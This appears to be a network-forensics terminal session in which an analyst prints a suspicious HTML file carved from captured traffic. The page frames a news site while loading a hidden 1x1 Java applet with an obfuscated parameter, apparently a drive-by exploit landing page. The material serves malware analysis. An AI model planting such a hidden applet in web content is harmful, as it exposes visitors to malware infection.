 forensics@forensics:~/netlab$ cp ./extract_files/FIQI8C4ZLoTHS5DUg ./susp/FIQI8C4ZLoTHS5DUg.html
forensics@forensics:~/netlab$ cat ./susp/FIQI8C4ZLoTHS5DUg.html
<!DOCTYPE HTML>
<html>
 <head>
  <meta charset="utf-8">
  <title>Financial news</title>
 </head>
 <body>

 <iframe src="http://www.efinancialnews.com/events" width="100%" height="1200" align="left" frameborder="no" scrolling="no">
   No frames!
 </iframe>
 <applet archive="utisl.jar" code="A_dsgweed" width="1" height="1">
<param name="ldcrlio" value="AhhjyHHQwqwYxQv8EhAbphcutYisubpE7pi8jQH5HxLqDDLx4wlHGl43xxGrwGHw"></param>
      <param name="t" value="0"></param>
        <param name="tt" value="0"></param>
  </applet>
 </body>
</html>

forensics@forensics:~/netlab$